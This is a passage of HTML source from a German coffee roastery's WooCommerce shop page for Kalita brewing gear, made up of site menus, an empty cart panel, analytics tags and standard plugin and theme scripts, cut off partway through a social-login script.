		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a><span class="nm-menu-toggle"></span></li>
                        
                                            </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://tegernseer-kaffeeroesterei.de/warenkorb/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-mobile-menu-account-btn">Anmelden</a></li>                        
                                            </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div  id="nm-widget-panel" class="nm-widget-panel">
    <div  class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Warenkorb</span>
                    <span class="nm-widget-panel-close-title">Schließen</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://tegernseer-kaffeeroesterei.de/warenkorb/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="5b6d79737f" /><input type="hidden" name="_wp_http_referer" value="/onlineshop/kaffeezubereitung/kalita/" /></form>
    
<div id="nm-cart-panel-loader">
    <span class="nm-loader">Updating&hellip;</span>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Es befinden sich keine Produkte im Warenkorb.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://tegernseer-kaffeeroesterei.de/shop/" id="nm-cart-panel-continue" class="button border">Einkauf fortsetzen</a>
        </p>
        
    </div>

</div>

    
</div>

        </div>
    </div>
</div>            
            
            <div  id="nm-page-overlay"></div>
            
            <div  id="nm-quickview" class="clearfix"></div>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><div  id="nm-page-includes" class="products shop_filters " style="display:none;">&nbsp;</div>

<div data-wpr-lazyrender="1" class="wpc-filters-overlay"></div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=Kaffeezubereitung&cd%5Bcontent_name%5D=Kalita&cd%5Bcontent_ids%5D=%5B%224064%22%2C%224069%22%2C%224073%22%2C%224077%22%2C%22133635%22%5D&cd%5Bpage_title%5D=Kalita&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1120&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fonlineshop%2Fkaffeezubereitung%2Fkalita%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=PageView&noscript=1&cd%5Bpage_title%5D=Kalita&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1120&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fonlineshop%2Fkaffeezubereitung%2Fkalita%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1767464859' type='text/css' media='all' />
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"9b1452976e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js" id="dismissible-wp-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js" id="fue-front-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kasse\/??(.*)|\/warenkorb\/?|\/mein-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tegernseer-kaffeeroesterei.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/tegernseer-kaffeeroesterei.de","ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="german-market-wcvat-js-js-extra">
/* <![CDATA[ */
var wcvat_script_vars = {"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","error_badge":"<span class=\"error-badge\">Die UST ID ist nicht g\u00fcltig!<\/span>","correct_badge":"<span class=\"correct-badge\">\u00a0<\/span>","spinner":"<span class=\"spinner-badge\">Validierung ...<\/span>","base_country":"DE","base_country_hide":"1","show_for_basecountry_hide_eu_countries":"","non_eu_country_hide":"1","trigger_update_checkout":"1","tax_based_on":"shipping","display_vat_field":"always_optional","required_title_text":"erforderlich","eu_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/js/frontend.min.js" id="german-market-wcvat-js-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopAttsSwapImage":"0","shopAttsSwapImageRevert":"1","shopAttsSwapImageOnTouch":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"1","shopSearchUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"3","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"0","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"quickViewGalleryInfinite":"0","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productPinDetailsOffset":"30","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"0","touchHover":"1","pushStateMobile":"1","infloadBuffer":"0","infloadBufferBlog":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-search.min.js" id="nm-shop-search-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/jquery.smartscroll.min.js" id="smartscroll-js"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop.min.js" id="nm-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-infload.min.js" id="nm-shop-infload-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-filters.min.js" id="nm-shop-filters-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_product_cat","source_id":1120,"search_query":"","signature":"df51f91e253606f861cb87a34603a447","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=2b5058c8d3","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_product_cat","source_id":1120,"search_query":"","signature":"df51f91e253606f861cb87a34603a447","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js" id="cbr-pro-front-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js" id="selectod-js" data-rocket-defer defer></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
